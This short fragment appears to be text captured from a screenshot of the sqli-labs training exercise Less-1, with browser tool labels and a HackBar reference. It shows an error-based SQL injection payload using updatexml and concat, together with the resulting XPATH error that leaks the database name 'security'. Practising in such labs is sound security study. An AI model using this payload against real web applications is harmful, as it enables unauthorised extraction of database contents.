 Welcome Dhakkan
XPATH syntax error: '~security~'
DUMB SERI
存储 无障碍环境 应用程序 HackBar
Less-1/?id=1' and (updatexml(1,concat(0x7e,(select database()),0x7e),1))--+